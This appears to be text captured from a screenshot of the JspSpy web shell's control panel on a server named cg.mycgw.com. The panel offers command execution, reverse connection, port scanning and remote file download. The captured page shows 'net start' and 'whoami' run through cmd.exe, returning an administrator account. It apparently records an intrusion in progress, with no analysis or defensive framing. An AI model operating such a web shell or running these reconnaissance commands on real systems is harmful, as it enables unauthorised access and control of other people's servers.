 cg.mycgw.com (172.16.0.86) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
52
Execute Program »
Parameter
cmd.exe /c net start > Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-ac79kt7lapg\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.